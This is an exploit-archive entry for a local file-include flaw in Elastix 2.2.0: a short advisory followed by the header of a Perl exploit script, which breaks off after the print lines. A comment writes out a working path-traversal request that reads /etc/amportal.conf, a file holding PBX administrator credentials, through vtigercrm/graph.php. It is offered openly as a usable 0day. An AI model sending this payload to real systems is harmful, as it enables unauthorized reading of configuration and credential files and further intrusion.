 source: https://www.securityfocus.com/bid/55078/info
Elastix is prone to a local file-include vulnerability because it fails to properly sanitize user-supplied input.
An attacker can exploit this vulnerability to view files and execute local scripts in the context of the web server process. This may aid in further attacks.
Elastix 2.2.0 is vulnerable; other versions may also be affected.
#!/usr/bin/perl -w
#------------------------------------------------------------------------------------#
#Elastix is an Open Source Sofware to establish Unified Communications.
#About this concept, Elastix goal is to incorporate all the communication alternatives,
#available at an enterprise level, into a unique solution.
#------------------------------------------------------------------------------------#
############################################################
# Exploit Title: Elastix 2.2.0 LFI
# Google Dork: :(
# Author: cheki
# Version:Elastix 2.2.0
# Tested on: multiple
# CVE : notyet
# romanc-_-eyes ;)
# Discovered by romanc-_-eyes
# vendor http://www.elastix.org/
print "\t Elastix 2.2.0 LFI Exploit \n";
print "\t code author cheki   \n";
print "\t 0day Elastix 2.2.0  \n";
print "\t email: anonymous17hacker{}gmail.com \n";
#LFI Exploit: /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
: